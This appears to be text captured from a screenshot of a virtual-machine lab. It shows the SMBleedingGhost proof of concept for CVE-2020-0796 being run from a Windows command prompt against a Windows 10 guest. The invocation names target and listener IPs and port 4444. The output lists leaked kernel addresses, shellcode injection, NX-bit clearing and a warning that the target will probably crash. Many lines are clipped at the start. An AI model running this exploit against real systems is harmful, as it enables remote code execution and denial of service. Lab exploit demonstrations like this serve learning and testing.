 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - ZecOps/CVE-2... phantom@Kali: ~ phantom@Kali: ~
10:19 AM 64%
Widows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS does not support mouse pointer integration in the current
Right Ctrl
Command Prompt
Users\dilee\OneDrive\Desktop\CVE-2020-0796-RCE-POC-master>python SMBleedingGhost.py 192.168.0.102 192.168.0.103 4444
-2020-0796 Remote Code Execution POC
2020 ZecOps, Inc.
ked pool allocation address: 0xffffd78712de0000
ked internet connection object address: 0xffffd78711bf4a58
ked srvnet.sys base address: 0xfffff8037b530000
ked internet connection object address: 0xffffd78711927dd8
ked ntoskrnl base address: 0xfffff8037be06000
ked internet connection object address: 0xffffd787120c1a18
ked PTE base address: 0xffffc28000000000
te shellcode
ked internet connection object address: 0xffffd787122a3dd8
ared NX bit for shellcode execution
ked internet connection object address: 0xffffd7870f425318
ss Enter to disconnect and exit the POC - target will probably crash
Users\dilee\OneDrive\Desktop\CVE-2020-0796-RCE-POC-master>
14/03/2021 09:27 <DIR> .
14/03/2021 09:27 <DIR> ..
14/03/2021 09:27 <DIR> CVE-2020-0796-RCE-POC-master
14/03/2021 09:26 2,503,516 CVE-2020-0796-RCE-POC-master.zip
1 File(s) 2,503,516 bytes
3 Dir(s) 7,800,266,752 bytes free
C:\Users\Phantom\Downloads>
Type here to search
64
10
DELL